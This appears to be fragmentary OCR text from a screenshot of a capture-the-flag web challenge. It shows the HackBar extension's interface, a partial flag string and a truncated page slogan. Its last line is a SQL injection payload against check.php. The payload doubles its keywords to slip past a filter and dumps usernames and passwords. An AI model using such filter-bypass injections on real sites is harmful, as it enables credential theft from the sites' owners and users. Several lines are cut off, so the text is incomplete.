 S, PAY YOUR TAXES
S, WATCH YOUR TV
ION, ACT NORMAL
THE LAW
AT AFTER ME:
FREE
uyi_told_you_to_stop,hackerhack_by_cl4y,flagflag{234dd8d1-61f2-4c0e-
存储 无障碍环境 应用程序 HackBar
Contribute now! HackBar v2
check.php?username=-1' ununionion seselectlect 1,2,group_concat(username,passwoorrd) frfromom b4bsql%23&password=1